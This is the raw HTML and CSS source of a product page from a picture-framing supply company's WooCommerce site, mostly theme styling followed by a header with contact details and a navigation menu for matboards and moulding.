.timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_page_footer .gform_next_button,.gf_progressbar_percentage,.chosen-results li.highlighted,.select2-results__option--highlighted,.l-body .cl-btn {background-color:#AB9665;}blockquote,.w-btn.color_primary.style_outlined,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#AB9665;}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #AB9665;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover {color:#6b748b;}.w-btn.color_secondary.style_outlined {color:#6b748b !important;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch .btn_hov_slide .button:hover,.no-touch .btn_hov_slide input[type="button"]:hover,.no-touch .btn_hov_slide input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .btn_hov_slide .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#6b748b;}.w-btn.color_secondary.style_outlined,.w-separator.color_secondary {border-color:#6b748b;}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #6b748b inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,p.bbp-topic-meta {color:#a4abb3;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#a4abb3;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#222121;}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#222121 !important;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#222121;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard {background-color:#252728;}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#4e5663;}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#4e5663;}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #4e5663 inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #4e5663 inset;}.l-titlebar.color_alternate h1,.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number {color:#222121;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#222121;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {color:#AB9665 !important;}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {border-color:#AB9665;}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate a {color:#AB9665;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#222121;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#AB9665;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate input[type="button"],.color_alternate input[type="submit"],.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#AB9665;}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#AB9665;}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-620 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-5 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div data-rocket-location-hash="c09e45183f164cfe25b9e1a3b4ab93d1" class="l-canvas sidebar_none type_wide titlebar_default">

	
		
		<header data-rocket-location-hash="153082cf86f4dc93910dcd7ff62440f9" class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#c5acaba3aa85aba2a3a1acb6b1b7aca7b0b1aab7b6eba6aaa8" target="_blank"><span class="__cf_email__" data-cfemail="573e39313817393031333e2423253e3522233825247934383a">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div data-rocket-location-hash="94545ea254b405a0fb86f9958464deb2" class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
